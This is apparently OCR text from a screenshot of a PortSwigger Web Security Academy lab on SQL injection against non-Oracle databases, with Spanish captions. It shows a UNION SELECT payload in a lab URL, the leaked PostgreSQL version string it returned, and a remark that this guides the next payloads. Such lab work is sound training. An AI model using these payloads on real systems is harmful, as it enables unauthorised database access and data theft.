 https://0aa200e6042423508046306f00f9005e.web-security-academy.net/filter?category=%27UNION%20SELECT%20version(),NULL--%20-
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Payload URL-encodeado
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
'UNION SELECT version(),NULL-- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Pets Tech gifts Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
Descubrimos tipo de base de datos y version para orientar proximos payloads